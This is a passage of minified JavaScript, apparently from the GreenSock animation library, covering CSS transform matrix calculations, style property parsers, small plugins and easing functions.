y,z,A,B=8>p?1:-1;for(n=d.ieOffsetX||0,o=d.ieOffsetY||0,d.ieOffsetX=Math.round((q-((0>h?-h:h)*q+(0>i?-i:i)*r))/2+w),d.ieOffsetY=Math.round((r-((0>k?-k:k)*r+(0>j?-j:j)*q))/2+x),ta=0;4>ta;ta++)z=ca[ta],y=m[z],c=-1!==y.indexOf("px")?parseFloat(y):Z(this.t,z,parseFloat(y),y.replace(u,""))||0,A=c!==d[z]?2>ta?-d.ieOffsetX:-d.ieOffsetY:2>ta?n-d.ieOffsetX:o-d.ieOffsetY,l[z]=(d[z]=Math.round(c-A*(0===ta||2===ta?1:B)))+"px"}}},Pa=P.set3DTransformRatio=P.setTransformRatio=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,o,p,q,r,s,t,u,v,w,x,y,z=this.data,A=this.t.style,B=z.rotation,C=z.rotationX,D=z.rotationY,E=z.scaleX,F=z.scaleY,G=z.scaleZ,H=z.x,J=z.y,K=z.z,L=z.svg,M=z.perspective,N=z.force3D;if(((1===a||0===a)&&"auto"===N&&(this.tween._totalTime===this.tween._totalDuration||!this.tween._totalTime)||!N)&&!K&&!M&&!D&&!C&&1===G||xa&&L||!Ca)return void(B||z.skewX||L?(B*=I,x=z.skewX*I,y=1e5,b=Math.cos(B)*E,e=Math.sin(B)*E,c=Math.sin(B-x)*-F,f=Math.cos(B-x)*F,x&&"simple"===z.skewType&&(s=Math.tan(x),s=Math.sqrt(1+s*s),c*=s,f*=s,z.skewY&&(b*=s,e*=s)),L&&(H+=z.xOrigin-(z.xOrigin*b+z.yOrigin*c)+z.xOffset,J+=z.yOrigin-(z.xOrigin*e+z.yOrigin*f)+z.yOffset,xa&&(z.xPercent||z.yPercent)&&(p=this.t.getBBox(),H+=.01*z.xPercent*p.width,J+=.01*z.yPercent*p.height),p=1e-6,p>H&&H>-p&&(H=0),p>J&&J>-p&&(J=0)),u=(b*y|0)/y+","+(e*y|0)/y+","+(c*y|0)/y+","+(f*y|0)/y+","+H+","+J+")",L&&xa?this.t.setAttribute("transform","matrix("+u):A[za]=(z.xPercent||z.yPercent?"translate("+z.xPercent+"%,"+z.yPercent+"%) matrix(":"matrix(")+u):A[za]=(z.xPercent||z.yPercent?"translate("+z.xPercent+"%,"+z.yPercent+"%) matrix(":"matrix(")+E+",0,0,"+F+","+H+","+J+")");if(n&&(p=1e-4,p>E&&E>-p&&(E=G=2e-5),p>F&&F>-p&&(F=G=2e-5),!M||z.z||z.rotationX||z.rotationY||(M=0)),B||z.skewX)B*=I,q=b=Math.cos(B),r=e=Math.sin(B),z.skewX&&(B-=z.skewX*I,q=Math.cos(B),r=Math.sin(B),"simple"===z.skewType&&(s=Math.tan(z.skewX*I),s=Math.sqrt(1+s*s),q*=s,r*=s,z.skewY&&(b*=s,e*=s))),c=-r,f=q;else{if(!(D||C||1!==G||M||L))return void(A[za]=(z.xPercent||z.yPercent?"translate("+z.xPercent+"%,"+z.yPercent+"%) translate3d(":"translate3d(")+H+"px,"+J+"px,"+K+"px)"+(1!==E||1!==F?" scale("+E+","+F+")":""));b=f=1,c=e=0}j=1,d=g=h=i=k=l=0,m=M?-1/M:0,o=z.zOrigin,p=1e-6,v=",",w="0",B=D*I,B&&(q=Math.cos(B),r=Math.sin(B),h=-r,k=m*-r,d=b*r,g=e*r,j=q,m*=q,b*=q,e*=q),B=C*I,B&&(q=Math.cos(B),r=Math.sin(B),s=c*q+d*r,t=f*q+g*r,i=j*r,l=m*r,d=c*-r+d*q,g=f*-r+g*q,j*=q,m*=q,c=s,f=t),1!==G&&(d*=G,g*=G,j*=G,m*=G),1!==F&&(c*=F,f*=F,i*=F,l*=F),1!==E&&(b*=E,e*=E,h*=E,k*=E),(o||L)&&(o&&(H+=d*-o,J+=g*-o,K+=j*-o+o),L&&(H+=z.xOrigin-(z.xOrigin*b+z.yOrigin*c)+z.xOffset,J+=z.yOrigin-(z.xOrigin*e+z.yOrigin*f)+z.yOffset),p>H&&H>-p&&(H=w),p>J&&J>-p&&(J=w),p>K&&K>-p&&(K=0)),u=z.xPercent||z.yPercent?"translate("+z.xPercent+"%,"+z.yPercent+"%) matrix3d(":"matrix3d(",u+=(p>b&&b>-p?w:b)+v+(p>e&&e>-p?w:e)+v+(p>h&&h>-p?w:h),u+=v+(p>k&&k>-p?w:k)+v+(p>c&&c>-p?w:c)+v+(p>f&&f>-p?w:f),C||D||1!==G?(u+=v+(p>i&&i>-p?w:i)+v+(p>l&&l>-p?w:l)+v+(p>d&&d>-p?w:d),u+=v+(p>g&&g>-p?w:g)+v+(p>j&&j>-p?w:j)+v+(p>m&&m>-p?w:m)+v):u+=",0,0,0,0,1,0,",u+=H+v+J+v+K+v+(M?1+-K/M:1)+")",A[za]=u};j=Da.prototype,j.x=j.y=j.z=j.skewX=j.skewY=j.rotation=j.rotationX=j.rotationY=j.zOrigin=j.xPercent=j.yPercent=j.xOffset=j.yOffset=0,j.scaleX=j.scaleY=j.scaleZ=1,va("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(a,b,c,d,f,h,i){if(d._lastParsedTransform===i)return f;d._lastParsedTransform=i;var j,k,l,m,n,o,p,q,r,s=a._gsTransform,t=a.style,u=1e-6,v=ya.length,w=i,x={},y="transformOrigin",z=Na(a,e,!0,i.parseTransform);if(d._transform=z,"string"==typeof w.transform&&za)k=N.style,k[za]=w.transform,k.display="block",k.position="absolute",L.body.appendChild(N),j=Na(N,null,!1),z.svg&&(p=z.xOrigin,q=z.yOrigin,j.x-=z.xOffset,j.y-=z.yOffset,(w.transformOrigin||w.svgOrigin)&&(l={},Ia(a,ea(w.transformOrigin),l,w.svgOrigin,w.smoothOrigin,!0),p=l.xOrigin,q=l.yOrigin,j.x-=l.xOffset-z.xOffset,j.y-=l.yOffset-z.yOffset),(p||q)&&(r=Ma(N,!0),j.x-=p-(p*r[0]+q*r[2]),j.y-=q-(p*r[1]+q*r[3]))),L.body.removeChild(N),j.perspective||(j.perspective=z.perspective),null!=w.xPercent&&(j.xPercent=ga(w.xPercent,z.xPercent)),null!=w.yPercent&&(j.yPercent=ga(w.yPercent,z.yPercent));else if("object"==typeof w){if(j={scaleX:ga(null!=w.scaleX?w.scaleX:w.scale,z.scaleX),scaleY:ga(null!=w.scaleY?w.scaleY:w.scale,z.scaleY),scaleZ:ga(w.scaleZ,z.scaleZ),x:ga(w.x,z.x),y:ga(w.y,z.y),z:ga(w.z,z.z),xPercent:ga(w.xPercent,z.xPercent),yPercent:ga(w.yPercent,z.yPercent),perspective:ga(w.transformPerspective,z.perspective)},o=w.directionalRotation,null!=o)if("object"==typeof o)for(k in o)w[k]=o[k];else w.rotation=o;"string"==typeof w.x&&-1!==w.x.indexOf("%")&&(j.x=0,j.xPercent=ga(w.x,z.xPercent)),"string"==typeof w.y&&-1!==w.y.indexOf("%")&&(j.y=0,j.yPercent=ga(w.y,z.yPercent)),j.rotation=ha("rotation"in w?w.rotation:"shortRotation"in w?w.shortRotation+"_short":"rotationZ"in w?w.rotationZ:z.rotation-z.skewY,z.rotation-z.skewY,"rotation",x),Ca&&(j.rotationX=ha("rotationX"in w?w.rotationX:"shortRotationX"in w?w.shortRotationX+"_short":z.rotationX||0,z.rotationX,"rotationX",x),j.rotationY=ha("rotationY"in w?w.rotationY:"shortRotationY"in w?w.shortRotationY+"_short":z.rotationY||0,z.rotationY,"rotationY",x)),j.skewX=ha(w.skewX,z.skewX-z.skewY),(j.skewY=ha(w.skewY,z.skewY))&&(j.skewX+=j.skewY,j.rotation+=j.skewY)}for(Ca&&null!=w.force3D&&(z.force3D=w.force3D,n=!0),z.skewType=w.skewType||z.skewType||g.defaultSkewType,m=z.force3D||z.z||z.rotationX||z.rotationY||j.z||j.rotationX||j.rotationY||j.perspective,m||null==w.scale||(j.scaleZ=1);--v>-1;)c=ya[v],l=j[c]-z[c],(l>u||-u>l||null!=w[c]||null!=K[c])&&(n=!0,f=new qa(z,c,z[c],l,f),c in x&&(f.e=x[c]),f.xs0=0,f.plugin=h,d._overwriteProps.push(f.n));return l=w.transformOrigin,z.svg&&(l||w.svgOrigin)&&(p=z.xOffset,q=z.yOffset,Ia(a,ea(l),j,w.svgOrigin,w.smoothOrigin),f=ra(z,"xOrigin",(s?z:j).xOrigin,j.xOrigin,f,y),f=ra(z,"yOrigin",(s?z:j).yOrigin,j.yOrigin,f,y),(p!==z.xOffset||q!==z.yOffset)&&(f=ra(z,"xOffset",s?p:z.xOffset,z.xOffset,f,y),f=ra(z,"yOffset",s?q:z.yOffset,z.yOffset,f,y)),l=xa?null:"0px 0px"),(l||Ca&&m&&z.zOrigin)&&(za?(n=!0,c=Ba,l=(l||Y(a,c,e,!1,"50% 50%"))+"",f=new qa(t,c,0,0,f,(-1),y),f.b=t[c],f.plugin=h,Ca?(k=z.zOrigin,l=l.split(" "),z.zOrigin=(l.length>2&&(0===k||"0px"!==l[2])?parseFloat(l[2]):k)||0,
f.xs0=f.e=l[0]+" "+(l[1]||"50%")+" 0px",f=new qa(z,"zOrigin",0,0,f,(-1),f.n),f.b=k,f.xs0=f.e=z.zOrigin):f.xs0=f.e=l):ea(l+"",z)),n&&(d._transformType=z.svg&&xa||!m&&3!==this._transformType?2:3),f},prefix:!0}),va("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),va("borderRadius",{defaultValue:"0px",parser:function(a,b,c,f,g,h){b=this.format(b);var i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],z=a.style;for(q=parseFloat(a.offsetWidth),r=parseFloat(a.offsetHeight),i=b.split(" "),j=0;j<y.length;j++)this.p.indexOf("border")&&(y[j]=W(y[j])),m=l=Y(a,y[j],e,!1,"0px"),-1!==m.indexOf(" ")&&(l=m.split(" "),m=l[0],l=l[1]),n=k=i[j],o=parseFloat(m),t=m.substr((o+"").length),u="="===n.charAt(1),u?(p=parseInt(n.charAt(0)+"1",10),n=n.substr(2),p*=parseFloat(n),s=n.substr((p+"").length-(0>p?1:0))||""):(p=parseFloat(n),s=n.substr((p+"").length)),""===s&&(s=d[c]||t),s!==t&&(v=Z(a,"borderLeft",o,t),w=Z(a,"borderTop",o,t),"%"===s?(m=v/q*100+"%",l=w/r*100+"%"):"em"===s?(x=Z(a,"borderLeft",1,"em"),m=v/x+"em",l=w/x+"em"):(m=v+"px",l=w+"px"),u&&(n=parseFloat(m)+p+s,k=parseFloat(l)+p+s)),g=sa(z,y[j],m+" "+l,n+" "+k,!1,"0px",g);return g},prefix:!0,formatter:na("0px 0px 0px 0px",!1,!0)}),va("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(a,b,c,d,f,g){return sa(a.style,c,this.format(Y(a,c,e,!1,"0px 0px")),this.format(b),!1,"0px",f)},prefix:!0,formatter:na("0px 0px",!1,!0)}),va("backgroundPosition",{defaultValue:"0 0",parser:function(a,b,c,d,f,g){var h,i,j,k,l,m,n="background-position",o=e||X(a,null),q=this.format((o?p?o.getPropertyValue(n+"-x")+" "+o.getPropertyValue(n+"-y"):o.getPropertyValue(n):a.currentStyle.backgroundPositionX+" "+a.currentStyle.backgroundPositionY)||"0 0"),r=this.format(b);if(-1!==q.indexOf("%")!=(-1!==r.indexOf("%"))&&r.split(",").length<2&&(m=Y(a,"backgroundImage").replace(B,""),m&&"none"!==m)){for(h=q.split(" "),i=r.split(" "),O.setAttribute("src",m),j=2;--j>-1;)q=h[j],k=-1!==q.indexOf("%"),k!==(-1!==i[j].indexOf("%"))&&(l=0===j?a.offsetWidth-O.width:a.offsetHeight-O.height,h[j]=k?parseFloat(q)/100*l+"px":parseFloat(q)/l*100+"%");q=h.join(" ")}return this.parseComplex(a.style,q,r,f,g)},formatter:ea}),va("backgroundSize",{defaultValue:"0 0",formatter:ea}),va("perspective",{defaultValue:"0px",prefix:!0}),va("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),va("transformStyle",{prefix:!0}),va("backfaceVisibility",{prefix:!0}),va("userSelect",{prefix:!0}),va("margin",{parser:oa("marginTop,marginRight,marginBottom,marginLeft")}),va("padding",{parser:oa("paddingTop,paddingRight,paddingBottom,paddingLeft")}),va("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(a,b,c,d,f,g){var h,i,j;return 9>p?(i=a.currentStyle,j=8>p?" ":",",h="rect("+i.clipTop+j+i.clipRight+j+i.clipBottom+j+i.clipLeft+")",b=this.format(b).split(",").join(j)):(h=this.format(Y(a,this.p,e,!1,this.dflt)),b=this.format(b)),this.parseComplex(a.style,h,b,f,g)}}),va("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),va("autoRound,strictUnits",{parser:function(a,b,c,d,e){return e}}),va("border",{defaultValue:"0px solid #000",parser:function(a,b,c,d,f,g){var h=Y(a,"borderTopWidth",e,!1,"0px"),i=this.format(b).split(" "),j=i[0].replace(u,"");return"px"!==j&&(h=parseFloat(h)/Z(a,"borderTopWidth",1,j)+j),this.parseComplex(a.style,this.format(h+" "+Y(a,"borderTopStyle",e,!1,"solid")+" "+Y(a,"borderTopColor",e,!1,"#000")),i.join(" "),f,g)},color:!0,formatter:function(a){var b=a.split(" ");return b[0]+" "+(b[1]||"solid")+" "+(a.match(ma)||["#000"])[0]}}),va("borderWidth",{parser:oa("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),va("float,cssFloat,styleFloat",{parser:function(a,b,c,d,e,f){var g=a.style,h="cssFloat"in g?"cssFloat":"styleFloat";return new qa(g,h,0,0,e,(-1),c,(!1),0,g[h],b)}});var Qa=function(a){var b,c=this.t,d=c.filter||Y(this.data,"filter")||"",e=this.s+this.c*a|0;100===e&&(-1===d.indexOf("atrix(")&&-1===d.indexOf("radient(")&&-1===d.indexOf("oader(")?(c.removeAttribute("filter"),b=!Y(this.data,"filter")):(c.filter=d.replace(x,""),b=!0)),b||(this.xn1&&(c.filter=d=d||"alpha(opacity="+e+")"),-1===d.indexOf("pacity")?0===e&&this.xn1||(c.filter=d+" alpha(opacity="+e+")"):c.filter=d.replace(v,"opacity="+e))};va("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(a,b,c,d,f,g){var h=parseFloat(Y(a,"opacity",e,!1,"1")),i=a.style,j="autoAlpha"===c;return"string"==typeof b&&"="===b.charAt(1)&&(b=("-"===b.charAt(0)?-1:1)*parseFloat(b.substr(2))+h),j&&1===h&&"hidden"===Y(a,"visibility",e)&&0!==b&&(h=0),R?f=new qa(i,"opacity",h,b-h,f):(f=new qa(i,"opacity",100*h,100*(b-h),f),f.xn1=j?1:0,i.zoom=1,f.type=2,f.b="alpha(opacity="+f.s+")",f.e="alpha(opacity="+(f.s+f.c)+")",f.data=a,f.plugin=g,f.setRatio=Qa),j&&(f=new qa(i,"visibility",0,0,f,(-1),null,(!1),0,0!==h?"inherit":"hidden",0===b?"hidden":"inherit"),f.xs0="inherit",d._overwriteProps.push(f.n),d._overwriteProps.push(c)),f}});var Ra=function(a,b){b&&(a.removeProperty?(("ms"===b.substr(0,2)||"webkit"===b.substr(0,6))&&(b="-"+b),a.removeProperty(b.replace(z,"-$1").toLowerCase())):a.removeAttribute(b))},Sa=function(a){if(this.t._gsClassPT=this,1===a||0===a){this.t.setAttribute("class",0===a?this.b:this.e);for(var b=this.data,c=this.t.style;b;)b.v?c[b.p]=b.v:Ra(c,b.p),b=b._next;1===a&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};va("className",{parser:function(a,b,d,f,g,h,i){var j,k,l,m,n,o=a.getAttribute("class")||"",p=a.style.cssText;if(g=f._classNamePT=new qa(a,d,0,0,g,2),g.setRatio=Sa,g.pr=-11,c=!0,g.b=o,k=_(a,e),l=a._gsClassPT){for(m={},n=l.data;n;)m[n.p]=1,n=n._next;l.setRatio(1)}return a._gsClassPT=g,g.e="="!==b.charAt(1)?b:o.replace(new RegExp("(?:\\s|^)"+b.substr(2)+"(?![\\w-])"),"")+("+"===b.charAt(0)?" "+b.substr(2):""),a.setAttribute("class",g.e),j=aa(a,k,_(a),i,m),a.setAttribute("class",o),g.data=j.firstMPT,a.style.cssText=p,g=g.xfirst=f.parse(a,j.difs,g,h)}});var Ta=function(a){if((1===a||0===a)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var b,c,d,e,f,g=this.t.style,h=i.transform.parse;if("all"===this.e)g.cssText="",e=!0;else for(b=this.e.split(" ").join("").split(","),d=b.length;--d>-1;)c=b[d],i[c]&&(i[c].parse===h?e=!0:c="transformOrigin"===c?Ba:i[c].p),Ra(g,c);e&&(Ra(g,za),f=this.t._gsTransform,f&&(f.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(va("clearProps",{parser:function(a,b,d,e,f){return f=new qa(a,d,0,0,f,2),f.setRatio=Ta,f.e=b,f.pr=-10,f.data=e._tween,c=!0,f}}),j="bezier,throwProps,physicsProps,physics2D".split(","),ta=j.length;ta--;)wa(j[ta]);j=g.prototype,j._firstPT=j._lastParsedTransform=j._transform=null,j._onInitTween=function(a,b,h){if(!a.nodeType)return!1;this._target=a,this._tween=h,this._vars=b,k=b.autoRound,c=!1,d=b.suffixMap||g.suffixMap,e=X(a,""),f=this._overwriteProps;var j,n,p,q,r,s,t,u,v,x=a.style;if(l&&""===x.zIndex&&(j=Y(a,"zIndex",e),("auto"===j||""===j)&&this._addLazySet(x,"zIndex",0)),"string"==typeof b&&(q=x.cssText,j=_(a,e),x.cssText=q+";"+b,j=aa(a,j,_(a)).difs,!R&&w.test(b)&&(j.opacity=parseFloat(RegExp.$1)),b=j,x.cssText=q),b.className?this._firstPT=n=i.className.parse(a,b.className,"className",this,null,null,b):this._firstPT=n=this.parse(a,b,null),this._transformType){for(v=3===this._transformType,za?m&&(l=!0,""===x.zIndex&&(t=Y(a,"zIndex",e),("auto"===t||""===t)&&this._addLazySet(x,"zIndex",0)),o&&this._addLazySet(x,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(v?"visible":"hidden"))):x.zoom=1,p=n;p&&p._next;)p=p._next;u=new qa(a,"transform",0,0,null,2),this._linkCSSP(u,null,p),u.setRatio=za?Pa:Oa,u.data=this._transform||Na(a,e,!0),u.tween=h,u.pr=-1,f.pop()}if(c){for(;n;){for(s=n._next,p=q;p&&p.pr>n.pr;)p=p._next;(n._prev=p?p._prev:r)?n._prev._next=n:q=n,(n._next=p)?p._prev=n:r=n,n=s}this._firstPT=q}return!0},j.parse=function(a,b,c,f){var g,h,j,l,m,n,o,p,q,r,s=a.style;for(g in b)n=b[g],h=i[g],h?c=h.parse(a,n,g,this,c,f,b):(m=Y(a,g,e)+"",q="string"==typeof n,"color"===g||"fill"===g||"stroke"===g||-1!==g.indexOf("Color")||q&&y.test(n)?(q||(n=ka(n),n=(n.length>3?"rgba(":"rgb(")+n.join(",")+")"),c=sa(s,g,m,n,!0,"transparent",c,0,f)):q&&H.test(n)?c=sa(s,g,m,n,!0,null,c,0,f):(j=parseFloat(m),o=j||0===j?m.substr((j+"").length):"",(""===m||"auto"===m)&&("width"===g||"height"===g?(j=da(a,g,e),o="px"):"left"===g||"top"===g?(j=$(a,g,e),o="px"):(j="opacity"!==g?0:1,o="")),r=q&&"="===n.charAt(1),r?(l=parseInt(n.charAt(0)+"1",10),n=n.substr(2),l*=parseFloat(n),p=n.replace(u,"")):(l=parseFloat(n),p=q?n.replace(u,""):""),""===p&&(p=g in d?d[g]:o),n=l||0===l?(r?l+j:l)+p:b[g],o!==p&&""!==p&&(l||0===l)&&j&&(j=Z(a,g,j,o),"%"===p?(j/=Z(a,g,100,"%")/100,b.strictUnits!==!0&&(m=j+"%")):"em"===p||"rem"===p||"vw"===p||"vh"===p?j/=Z(a,g,1,p):"px"!==p&&(l=Z(a,g,l,p),p="px"),r&&(l||0===l)&&(n=l+j+p)),r&&(l+=j),!j&&0!==j||!l&&0!==l?void 0!==s[g]&&(n||n+""!="NaN"&&null!=n)?(c=new qa(s,g,l||j||0,0,c,(-1),g,(!1),0,m,n),c.xs0="none"!==n||"display"!==g&&-1===g.indexOf("Style")?n:m):T("invalid "+g+" tween value: "+b[g]):(c=new qa(s,g,j,l-j,c,0,g,k!==!1&&("px"===p||"zIndex"===g),0,m,n),c.xs0=p))),f&&c&&!c.plugin&&(c.plugin=f);return c},j.setRatio=function(a){var b,c,d,e=this._firstPT,f=1e-6;if(1!==a||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(a||this._tween._time!==this._tween._duration&&0!==this._tween._time||this._tween._rawPrevTime===-1e-6)for(;e;){if(b=e.c*a+e.s,e.r?b=Math.round(b):f>b&&b>-f&&(b=0),e.type)if(1===e.type)if(d=e.l,2===d)e.t[e.p]=e.xs0+b+e.xs1+e.xn1+e.xs2;else if(3===d)e.t[e.p]=e.xs0+b+e.xs1+e.xn1+e.xs2+e.xn2+e.xs3;else if(4===d)e.t[e.p]=e.xs0+b+e.xs1+e.xn1+e.xs2+e.xn2+e.xs3+e.xn3+e.xs4;else if(5===d)e.t[e.p]=e.xs0+b+e.xs1+e.xn1+e.xs2+e.xn2+e.xs3+e.xn3+e.xs4+e.xn4+e.xs5;else{for(c=e.xs0+b+e.xs1,d=1;d<e.l;d++)c+=e["xn"+d]+e["xs"+(d+1)];e.t[e.p]=c}else-1===e.type?e.t[e.p]=e.xs0:e.setRatio&&e.setRatio(a);else e.t[e.p]=b+e.xs0;e=e._next}else for(;e;)2!==e.type?e.t[e.p]=e.b:e.setRatio(a),e=e._next;else for(;e;){if(2!==e.type)if(e.r&&-1!==e.type)if(b=Math.round(e.s+e.c),e.type){if(1===e.type){for(d=e.l,c=e.xs0+b+e.xs1,d=1;d<e.l;d++)c+=e["xn"+d]+e["xs"+(d+1)];e.t[e.p]=c}}else e.t[e.p]=b+e.xs0;else e.t[e.p]=e.e;else e.setRatio(a);e=e._next}},j._enableTransforms=function(a){this._transform=this._transform||Na(this._target,e,!0),this._transformType=this._transform.svg&&xa||!a&&3!==this._transformType?2:3};var Ua=function(a){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};j._addLazySet=function(a,b,c){var d=this._firstPT=new qa(a,b,0,0,this._firstPT,2);d.e=c,d.setRatio=Ua,d.data=this},j._linkCSSP=function(a,b,c,d){return a&&(b&&(b._prev=a),a._next&&(a._next._prev=a._prev),a._prev?a._prev._next=a._next:this._firstPT===a&&(this._firstPT=a._next,d=!0),c?c._next=a:d||null!==this._firstPT||(this._firstPT=a),a._next=b,a._prev=c),a},j._kill=function(b){var c,d,e,f=b;if(b.autoAlpha||b.alpha){f={};for(d in b)f[d]=b[d];f.opacity=1,f.autoAlpha&&(f.visibility=1)}return b.className&&(c=this._classNamePT)&&(e=c.xfirst,e&&e._prev?this._linkCSSP(e._prev,c._next,e._prev._prev):e===this._firstPT&&(this._firstPT=c._next),c._next&&this._linkCSSP(c._next,c._next._next,e._prev),this._classNamePT=null),a.prototype._kill.call(this,f)};var Va=function(a,b,c){var d,e,f,g;if(a.slice)for(e=a.length;--e>-1;)Va(a[e],b,c);else for(d=a.childNodes,e=d.length;--e>-1;)f=d[e],g=f.type,f.style&&(b.push(_(f)),c&&c.push(f)),1!==g&&9!==g&&11!==g||!f.childNodes.length||Va(f,b,c)};return g.cascadeTo=function(a,c,d){var e,f,g,h,i=b.to(a,c,d),j=[i],k=[],l=[],m=[],n=b._internals.reservedProps;for(a=i._targets||i.target,Va(a,k,m),i.render(c,!0,!0),Va(a,l),i.render(0,!0,!0),i._enabled(!0),e=m.length;--e>-1;)if(f=aa(m[e],k[e],l[e]),f.firstMPT){f=f.difs;for(g in d)n[g]&&(f[g]=d[g]);h={};for(g in f)h[g]=k[e][g];j.push(b.fromTo(m[e],c,h,f))}return j},a.activate([g]),g},!0),function(){var a=_gsScope._gsDefine.plugin({propName:"roundProps",version:"1.5",priority:-1,API:2,init:function(a,b,c){return this._tween=c,!0}}),b=function(a){for(;a;)a.f||a.blob||(a.r=1),a=a._next},c=a.prototype;c._onInitAllProps=function(){for(var a,c,d,e=this._tween,f=e.vars.roundProps.join?e.vars.roundProps:e.vars.roundProps.split(","),g=f.length,h={},i=e._propLookup.roundProps;--g>-1;)h[f[g]]=1;for(g=f.length;--g>-1;)for(a=f[g],c=e._firstPT;c;)d=c._next,c.pg?c.t._roundProps(h,!0):c.n===a&&(2===c.f&&c.t?b(c.t._firstPT):(this._add(c.t,a,c.s,c.c),d&&(d._prev=c._prev),c._prev?c._prev._next=d:e._firstPT===c&&(e._firstPT=d),c._next=c._prev=null,e._propLookup[a]=i)),c=d;return!1},c._add=function(a,b,c,d){this._addTween(a,b,c,c+d,b,!0),this._overwriteProps.push(b)}}(),function(){_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.5.0",init:function(a,b,c){var d;if("function"!=typeof a.setAttribute)return!1;for(d in b)this._addTween(a,"setAttribute",a.getAttribute(d)+"",b[d]+"",d,!1,d),this._overwriteProps.push(d);return!0}})}(),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.2.1",API:2,init:function(a,b,c){"object"!=typeof b&&(b={rotation:b}),this.finals={};var d,e,f,g,h,i,j=b.useRadians===!0?2*Math.PI:360,k=1e-6;for(d in b)"useRadians"!==d&&(i=(b[d]+"").split("_"),e=i[0],f=parseFloat("function"!=typeof a[d]?a[d]:a[d.indexOf("set")||"function"!=typeof a["get"+d.substr(3)]?d:"get"+d.substr(3)]()),g=this.finals[d]="string"==typeof e&&"="===e.charAt(1)?f+parseInt(e.charAt(0)+"1",10)*Number(e.substr(2)):Number(e)||0,h=g-f,i.length&&(e=i.join("_"),-1!==e.indexOf("short")&&(h%=j,h!==h%(j/2)&&(h=0>h?h+j:h-j)),-1!==e.indexOf("_cw")&&0>h?h=(h+9999999999*j)%j-(h/j|0)*j:-1!==e.indexOf("ccw")&&h>0&&(h=(h-9999999999*j)%j-(h/j|0)*j)),(h>k||-k>h)&&(this._addTween(a,d,f,f+h,d),this._overwriteProps.push(d)));return!0},set:function(a){var b;if(1!==a)this._super.setRatio.call(this,a);else for(b=this._firstPT;b;)b.f?b.t[b.p](this.finals[b.p]):b.t[b.p]=this.finals[b.p],b=b._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(a){var b,c,d,e=_gsScope.GreenSockGlobals||_gsScope,f=e.com.greensock,g=2*Math.PI,h=Math.PI/2,i=f._class,j=function(b,c){var d=i("easing."+b,function(){},!0),e=d.prototype=new a;return e.constructor=d,e.getRatio=c,d},k=a.register||function(){},l=function(a,b,c,d,e){var f=i("easing."+a,{easeOut:new b,easeIn:new c,easeInOut:new d},!0);return k(f,a),f},m=function(a,b,c){this.t=a,this.v=b,c&&(this.next=c,c.prev=this,this.c=c.v-b,this.gap=c.t-a)},n=function(b,c){var d=i("easing."+b,function(a){this._p1=a||0===a?a:1.70158,this._p2=1.525*this._p1},!0),e=d.prototype=new a;return e.constructor=d,e.getRatio=c,e.config=function(a){return new d(a)},d},o=l("Back",n("BackOut",function(a){return(a-=1)*a*((this._p1+1)*a+this._p1)+1}),n("BackIn",function(a){return a*a*((this._p1+1)*a-this._p1)}),n("BackInOut",function(a){return(a*=2)<1?.5*a*a*((this._p2+1)*a-this._p2):.5*((a-=2)*a*((this._p2+1)*a+this._p2)+2)})),p=i("easing.SlowMo",function(a,b,c){b=b||0===b?b:.7,null==a?a=.7:a>1&&(a=1),this._p=1!==a?b:0,this._p1=(1-a)/2,this._p2=a,this._p3=this._p1+this._p2,this._calcEnd=c===!0},!0),q=p.prototype=new a;return q.constructor=p,q.getRatio=function(a){var b=a+(.5-a)*this._p;return a<this._p1?this._calcEnd?1-(a=1-a/this._p1)*a:b-(a=1-a/this._p1)*a*a*a*b:a>this._p3?this._calcEnd?1-(a=(a-this._p3)/this._p1)*a:b+(a-b)*(a=(a-this._p3)/this._p1)*a*a*a:this._calcEnd?1:b},p.ease=new p(.7,.7),q.config=p.config=function(a,b,c){return new p(a,b,c)},b=i("easing.SteppedEase",function(a){a=a||1,this._p1=1/a,this._p2=a+1},!0),q=b.prototype=new a,q.constructor=b,q.getRatio=function(a){return 0>a?a=0:a>=1&&(a=.999999999),(this._p2*a>>0)*this._p1},q.config=b.config=function(a){return new b(a)},c=i("easing.RoughEase",function(b){b=b||{};for(var c,d,e,f,g,h,i=b.taper||"none",j=[],k=0,l=0|(b.points||20),n=l,o=b.randomize!==!1,p=b.clamp===!0,q=b.template instanceof a?b.template:null,r="number"==typeof b.strength?.4*b.strength:.4;--n>-1;)c=o?Math.random():1/l*n,d=q?q.getRatio(c):c,"none"===i?e=r:"out"===i?(f=1-c,e=f*f*r):"in"===i?e=c*c*r:.5>c?(f=2*c,e=f*f*.5*r):(f=2*(1-c),e=f*f*.5*r),o?d+=Math.random()*e-.5*e:n%2?d+=.5*e:d-=.5*e,p&&(d>1?d=1:0>d&&(d=0)),j[k++]={x:c,y:d};for(j.sort(function(a,b){return a.x-b.x}),h=new m(1,1,null),n=l;--n>-1;)g=j[n],h=new m(g.x,g.y,h);this._prev=new m(0,0,0!==h.t?h:h.next)},!0),q=c.prototype=new a,q.constructor=c,q.getRatio=function(a){var 